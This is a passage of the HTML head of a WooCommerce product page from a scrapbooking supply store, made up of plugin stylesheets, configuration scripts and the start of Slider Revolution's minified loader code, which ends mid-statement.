:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//www.scrapbookstation.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.scrapbookstation.com/wp-includes/css/dashicons.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=8.1.2' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1769187689' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-13.css?ver=1769187685' media='all' />
<link rel='stylesheet' id='elementor-post-109-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-109.css?ver=1769187687' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.19' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/plugins.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/nav-panel.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.2' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/only-product.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.scrapbookstation.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-sp-layout-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/single-product/builder.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769187689' media='all' />
<link rel='stylesheet' id='elementor-post-711-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-711.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769187689' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-885-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-885.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/style.css?ver=7.6.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid var(--porto-primary-color);bottom:-32px}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:,,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}.woocommerce h4,.woocommerce h5,.woocommerce h6{font-family:poppins!Important}.tribe-events-calendar-month button{paddinG:10px;background-color:#fff}.tribe-events .tribe-events-calendar-month__day-cell--selected{background:#F2EBDB}.tribe-events-single-event-title,.tribe-events-schedule .tribe-event-date-start,.tribe-events-schedule .tribe-event-date-end,.tribe-event-time{font-family:poppins!Important}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://www.scrapbookstation.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-gf-local-stylescript-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/stylescript.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://player.vimeo.com/api/player.js?ver=1.2.2" id="vimeo-for-wordpress-player-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async data-wp-strategy="async"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.scrapbookstation.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f541e7f3a6c0cd9b93740874c00d05e3","fragment_name":"wc_fragments_f541e7f3a6c0cd9b93740874c00d05e3","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.scrapbookstation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scrapbookstation.com/wp-json/wp/v2/product/59301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scrapbookstation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.scrapbookstation.com/?p=59301' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.scrapbookstation.com"><link rel="alternate" href="https://www.scrapbookstation.com/wp-json/tribe/events/v1/" />		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese','Shadows+Into+Light:400,700','Open+Sans:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '29de07b946';
	SR7.E.ajaxurl		= 'https://www.scrapbookstation.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.scrapbookstation.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.scrapbookstation.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.scrapbookstation.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let 